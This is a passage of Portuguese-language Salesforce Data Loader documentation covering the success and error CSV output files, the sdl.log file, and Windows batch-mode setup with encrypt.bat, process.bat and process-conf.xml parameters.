Após cada importação ou exportação, o Data Loader gera dois arquivos CSV de saída que contém os resultados da operação. Um nome de arquivo começa com "success" (sucesso) e o outro começa com "error" (erro). Durante cada exportação, o Data Loader salva os dados extraídos em um arquivo CSV especificado no assistente. O Data Loader tem um visualizador de arquivos CSV integrado com o qual você pode abrir e exibir esses arquivos.

Para exibir arquivos de saída de uma operação do Data Loader:

- **1.** Escolha **View (Exibir)** > **View CSV (Exibir CSV)**.
- **2.** Especifique o número de linhas para exibição. Cada linha no arquivo CSV corresponde a um registro do Salesforce. O padrão é 1000.
- **3.** Para exibir o arquivo CSV escolhido, clique em **Open CSV** (Abrir CSV). Para exibir o último arquivo de êxito, clique em **Open Success** (Abrir arquivo de êxito). Para exibir o último arquivo de erro, clique em **Open Error** (Abrir arquivo de erro). O arquivo CSV abre em uma nova janela.
- **4.** Você também pode clicar em **Open in External Program** (Abrir em programa externo) para abrir o arquivo no programa externo associado, como o Microsoft® Office Excel.

O arquivo "success" (sucesso) contém todos os registros que foram carregados com êxito. Esse arquivo contém uma coluna dos IDs de registro recém-gerados. O arquivo "error" (erro) contém todos os registros que foram rejeitados pela operação de carregamento. Nele há uma coluna que descreve o motivo da falha do carregamento.

- **5.** Clique em **Close** (Fechar) para retornar à janela do CSV Chooser (seletor de CSV) e clique em **OK** para sair da janela.
- Nota: Para gerar arquivos de êxito ao exportar dados, selecione a configuração Generate status files for exports (Gerar arquivos de status para exportações). Para obter mais informações, consulte [Configure Data Loader](#page-699-0) na página 694 (Configurar o Data Loader).

EDIÇÕES

Disponível em: Salesforce Classic

# Visualizar o arquivo de registro do Data Loader

Se precisar investigar um problema com o Data Loader ou se tal informação for solicitada pelo Suporte ao cliente da Salesforce, será possível acessar os arquivos de log que rastreiam as operações e conexões de rede feitas pelo Data Loader.

O arquivo de registro, sdl.log, contém uma lista cronológica detalhada das entradas de registros do Data Loader. As entradas de registro marcadas como "INFO" são itens de procedimento, como fazer login e logout no Salesforce. As entradas de log marcadas como "ERROR" são problemas como um registro enviado sem um campo necessário. O arquivo de registro pode ser aberto com programas de editores de texto comuns e de fácil acesso, como o Bloco de Notas da Microsoft.

Se estiver utilizando o Data Loader para Windows, visualize o arquivo de registro inserindo *%TEMP%\sdl.log* na caixa de diálogo Executar ou na barra de endereços do Windows Explorer.

Se estiver utilizando o Data Loader para Mac OSX, visualize o arquivo de registro abrindo o terminal e inserindo *abrir \$TMPDIR/sdl.log*.

Se você estiver com problemas de login pela IU, pode precisar obter um novo token de segurança.

# Executar processos de lote (somente Windows)

# Modo de lote

Nota: A interface de linha de comando do Data Loader tem suporte apenas para Windows.

Você pode executar o Data Loader no modo de lote na linha de comando. Consulte os seguintes tópicos:

- **•** [Diretórios e arquivos instalados](#page-713-0)
- **•** [Criptografar a partir da linha de comando](#page-713-1)
- **•** [Atualizar a interface do modo de lote](#page-714-0)
- **•** [Interface de linha de comando do Data Loader](#page-714-1)
- **•** [Configurar processos de lote](#page-715-0)
- **•** [Parâmetros de configuração de processo do Data Loader](#page-716-0)
- **•** [Operações de linha de comando do Data Loader](#page-724-0)
- **•** [Configurar o acesso ao banco de dados](#page-725-0)
- **•** [Mapear colunas](#page-729-0)
- **•** [Executar processos de lote individuais](#page-731-0)
- **•** [Objetos de acesso aos dados](#page-727-0)

Nota: Se você tiver usado o modo de lote a partir da linha de comando com uma versão anterior à 8.0, consulte [Atualizar a](#page-714-0) [interface do modo de lote](#page-714-0) na página 709.



Disponível em: Salesforce **Classic** 

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

**EDICÕES** 

Disponível em: Salesforce Classic

# <span id="page-713-0"></span>Diretórios e arquivos instalados

Nota: A interface de linha de comando do Data Loader tem suporte apenas para Windows.

Nas versões 8.0 e mais recentes, a [instalação do Data Loader](#page-698-0) cria diversos diretórios no diretório de instalação. Os seguintes diretórios estão envolvidos na execução do programa a partir da linha de comando para processamento de lote automatizado:

#### **bin**

Contém os arquivos de lote encrypt.bat para [criptografar senhas](#page-713-1) e process.bat para [executar processos de lote.](#page-731-0)

Para obter informações sobre a execução do Data Loader a partir da linha de comando, consulte [Interface de linha de comando do Data Loader](#page-714-1) na página 709.

#### **conf**

O diretório de configuração padrão. Contém os arquivos de configuração config.properties, Loader.class e log-conf.xml.

O arquivo config.properties que é gerado quando você modifica a caixa de diálogo Configurações na interface gráfica do usuário está localizado em C:\Documents and Settings\*seu nome de usuário Windows*\Application Data\Salesforce\Data Loader *número\_versão*. Você pode copiar este arquivo no diretório de instalação conf para usá-lo em processos de lote.

O arquivo log-conf.xml é incluído com a versão 35.0 do instalador do Data Loader para Windows. O log-conf.xml está localizado em %LOCALAPPDATA%\salesforce.com\Data Loader\samples\conf\log-conf.xml para o usuário atual e em C:\Program Files (x86)\salesforce.com\Data Loader\samples\conf\log-conf.xml para todos os usuários.

#### **amostras**

Contém subdiretórios de arquivos de amostra para referência.

#### Convenção de caminho de arquivo

<span id="page-713-1"></span>Os caminhos de arquivo fornecidos nestes tópicos começam um nível abaixo do diretório de instalação. Por exemplo, \bin significa C:\Program Files \Salesforce\Data Loader *número\_versão*\bin, desde que você tenha aceito o diretório de instalação padrão. Se você instalou o programa em um local diferente, substitua esse caminho de diretório conforme apropriado.

# Criptografar a partir da linha de comando

Nota: A interface de linha de comando do Data Loader tem suporte apenas para Windows.

Ao executar o Data Loader no modo de lote a partir da linha de comando, você deve criptografar os seguintes parâmetros de configuração:

- **•** sfdc.password
- **•** sfdc.proxyPassword

O Data Loader oferece um utilitário de criptografia para proteger as senhas especificadas nos arquivos de configuração. Esse utilitário é usado para criptografar senhas, mas os dados transmitidos usando Data Loader não são criptografados.

- **1.** Execute \bin\encrypt.bat.
- **2.** Na linha de comando, siga os prompts oferecidos para executar as seguintes ações:



Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**



Disponível em: Salesforce **Classic** 

#### **Gerar uma chave**

O texto da chave é gerado na tela a partir do texto que você cria. Copie com atenção o texto da chave em um arquivo de chave, omitindo os espaços iniciais ou finais. O arquivo de chave pode, então, ser usado para criptografia e decriptografia.

#### **Criptografar texto**

Gera uma versão criptografada de uma senha ou de outro texto. Opcionalmente, você pode fornecer um arquivo de chave para a criptografia. No arquivo de configuração, certifique-se de que o texto criptografado seja copiado precisamente e que o arquivo de chave seja mencionado.

#### **Verificar texto criptografado**

As versões criptografadas e decriptografadas determinadas de uma senha verificam se a senha criptografada corresponde à sua versão decriptografada. Uma mensagem de sucesso ou de falha é impressa na linha de comando.

# <span id="page-714-0"></span>Atualizar a interface do modo de lote

Nota: A interface de linha de comando do Data Loader tem suporte apenas para Windows.

A interface do modo de lote nas versões 8.0 e posteriores do Data Loader não é compatível com as versões anteriores. Se você estiver usando uma versão anterior à 8.0 para executar processos de lote, suas opções serão as seguintes:

#### **Manter a versão antiga para uso do lote**

Não desinstalar sua versão antiga do Data Loader. Continuar usando essa versão para processos de lote. Você não pode aproveitar recursos mais recentes, como conectividade do banco de dados, mas suas integrações continuarão funcionando. Opcionalmente, instale a nova versão junto com a versão antiga e use a antiga somente para processos de lote.

#### **Gere um novo arquivo config.properties a partir da nova GUI**

Se originalmente você gerou seu arquivo config.properties a partir da interface gráfica do usuário, use a nova versão para definir as mesmas propriedades e gere um novo arquivo. Use este novo arquivo com a nova interface do modo de lote.

#### <span id="page-714-1"></span>**Atualize manualmente seu arquivo config.properties**

Se seu arquivo config.properties antigo foi criado manualmente, você deverá atualizá-lo manualmente para a nova versão. Para obter mais informações, consulte [Diretórios e arquivos instalados](#page-713-0) na página 708.

# Interface de linha de comando do Data Loader

Nota: A interface de linha de comando do Data Loader tem suporte apenas para Windows.

Para operações de lote automatizadas, como cargas e extrações programadas noturnas, execute o Data Loader a partir da linha de comando. Antes de executar qualquer operação de lote, certifique-se de incluir sua senha criptografada no arquivo de configuração. Para obter mais informações, consulte [Introdução ao Data Loader](#page-731-1) na página 726 e [Criptografar a partir da linha de comando](#page-713-1) na página 708. Na linha de comando, navegue para o diretório bin e digite *process.bat*, que utiliza os seguintes parâmetros:

- **•** O diretório contendo config.properties.
- **•** O nome do bean do processo de lote contido em process-conf.xml.

O arquivo log-conf.xml é incluído com a versão 35.0 do instalador do Data Loader para Windows. O log-conf.xml está localizado em %LOCALAPPDATA%\salesforce.com\Data Loader\samples\conf\log-conf.xml para o usuário atual e em C:\Program Files (x86)\salesforce.com\Data Loader\samples\conf\log-conf.xml para todos os usuários.

**EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

**EDICÕES** 

Disponível em: Salesforce Classic

Para obter mais informações sobre como usar *process.bat*, consulte [Executar processos de lote individuais](#page-731-0) na página 726.

Para exibir dicas e instruções, adicione *-help* ao comando contido em *process.bat*.

O Data Loader executará a operação, o arquivo ou o mapa que estiver especificado no arquivo de configuração informado. Se você não especificar um diretório de configuração, o diretório atual será usado. Por padrão, os arquivos de configuração do Data Loader são instalados neste local:

C:\Arquivos de Programa\Salesforce\Data Loader *número da versão*\conf

Use o arquivo process-conf. xml para configurar o processamento em lotes. Defina o nome do processo no atributo de id do elemento de bean: (por exemplo, <bean id="myProcessName">).

Para implementar um registro avançado, use uma cópia de log-conf.xml.

Você pode alterar os parâmetros em tempo de execução, informando *param*=*value* como argumentos de programa. Por exemplo, a adição de process.operation=insert ao comando altera a configuração no tempo de execução.

Você pode definir o tamanho mínimo e máximo de heap. Por exemplo, -Xms256m -Xmx256m define o tamanho de heap como 256 MB.



Nota: Esses tópicos somente se aplicam à versão 8.0 e posterior do Data Loader.

<span id="page-715-0"></span>Dica: Se ocorrer algum problema de login na interface da linha de comando após atualizar para uma nova versão do Data Loader, tente criptografar sua senha novamente para solucionar o problema.

# Configurar processos de lote

Nota: A interface de linha de comando do Data Loader tem suporte apenas para Windows.

Use \samples\conf\process-conf.xml para configurar seus processos do Data Loader, que são representados por beans ProcessRunner. Um processo deve ter ProcessRunner como o atributo class e as seguintes propriedades definidas no arquivo de configuração:

#### **nome**

Define o nome do bean ProcessRunner. Esse valor também é usado como o nome do thread não genérico e para arquivos de backup da configuração (consulte a seguir).

#### **configOverrideMap**

Uma propriedade do tipo map em que cada entrada representa uma definição de configuração: a chave é o nome da configuração; o valor é o valor da configuração.

#### **enableLastRunOutput**

Se for definido como verdadeiro (o padrão), os arquivos de saída que contêm informações sobre a última execução, como sendAccountsFile\_lastrun.properties, serão gerados e salvos no local especificado por lastRunOutputDirectory. Se for definido como falso, os arquivos não serão gerados ou salvos.

#### **lastRunOutputDirectory**

O local do diretório em que os arquivos de saída que contêm informações sobre a última execução, como sendAccountsFile\_lastrun.properties, são gravados. O valor padrão é \conf. Se enableLastRunOutput for definido como falso, esse valor não será usado porque os arquivos não serão gerados.

O arquivo de backup da configuração armazena valores de parâmetro da configuração da última execução para depuração e é usado para carregar parâmetros de configuração padrão em config.properties. As configurações em configOverrideMap têm precedência sobre as do arquivo de backup da configuração. O arquivo de backup da configuração é gerenciado programaticamente e não requer edições manuais.

**EDIÇÕES** 

Disponível em: Salesforce Classic

Para os nomes e descrições de parâmetros de configuração do processo disponíveis, consulte [Parâmetros de configuração de processo](#page-716-0) [do Data Loader](#page-716-0) na página 711.

# <span id="page-716-0"></span>Parâmetros de configuração de processo do Data Loader

Nota: A interface de linha de comando do Data Loader tem suporte apenas para Windows.  $\left( 7\right)$ 

Ao executar o Data Loader da linha de comando, você poderá especificar os seguintes parâmetros de configuração no arquivo process-conf.xml. Em alguns casos, o parâmetro também é representado na interface gráfica de usuário em **Configurações** > **Configurações**.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**



Dica: Um exemplo de arquivo process-conf.xml pode ser encontrado no diretório \samples instalado com o Data Loader.



<span id="page-717-1"></span><span id="page-717-0"></span>

<span id="page-718-0"></span>


<span id="page-720-1"></span><span id="page-720-0"></span>

